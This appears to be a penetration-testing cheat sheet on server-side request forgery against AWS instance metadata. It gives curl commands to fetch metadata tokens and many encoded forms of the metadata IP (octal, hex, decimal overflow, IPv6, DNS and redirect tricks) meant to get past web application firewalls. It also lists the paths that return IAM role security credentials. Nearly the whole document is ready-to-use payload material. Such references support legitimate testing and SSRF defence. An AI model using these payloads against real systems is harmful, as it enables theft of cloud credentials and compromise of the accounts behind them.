 SSRF URL for Cloud Instances
SSRF URL for AWS
The AWS Instance Metadata Service is a service available within Amazon EC2 instances that allows those instances to access metadata about
themselves. - Docs
• IPv4 endpoint (old): http://169.254.169.254/latest/meta-data/
• IPv4 endpoint (new) requires the header X-aws-ec2-metadata-token
export TOKEN=`curl -X PUT -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" "http://169.254.169.254/latest/api/tok
curl -H "X-aws-ec2-metadata-token:$TOKEN" -v "http://169.254.169.254/latest/meta-data"
• IPv6 endpoint: http://[fd00:ec2::254]/latest/meta-data/
In case of a WAF, you might want to try different ways to connect to the API.
• DNS record pointing to the AWS API IP
http://instance-data
http://169.254.169.254
http://169.254.169.254.nip.io/
• HTTP redirect
Static:http://nicob.net/redir6a
Dynamic:http://nicob.net/redir-http-169.254.169.254:80-
• Encoding the IP to bypass WAF
http://425.510.425.510 Dotted decimal with overflow
http://2852039166 Dotless decimal
http://7147006462 Dotless decimal with overflow
http://0xA9.0xFE.0xA9.0xFE Dotted hexadecimal
http://0xA9FEA9FE Dotless hexadecimal
http://0x41414141A9FEA9FE Dotless hexadecimal with overflow
http://0251.0376.0251.0376 Dotted octal
http://0251.00376.000251.0000376 Dotted octal with padding
http://0251.254.169.254 Mixed encoding (dotted octal + dotted decimal)
http://[::ffff:a9fe:a9fe] IPV6 Compressed
http://[0:0:0:0:0:ffff:a9fe:a9fe] IPV6 Expanded
http://[0:0:0:0:0:ffff:169.254.169.254] IPV6/IPV4
http://[fd00:ec2::254] IPV6
These URLs return a list of IAM roles associated with the instance. You can then append the role name to this URL to retrieve the security
credentials for the role.
http://169.254.169.254/latest/meta-data/iam/security-credentials
http://169.254.169.254/latest/meta-data/iam/security-credentials/[ROLE NAME]
# Examples
http://169.254.169.254/latest/meta-data/iam/security-credentials/PhotonInstance
http://169.254.169.254/latest/meta-data/iam/security-credentials/dummy
http://169.254.169.254/latest/meta-data/iam/security-credentials/s3access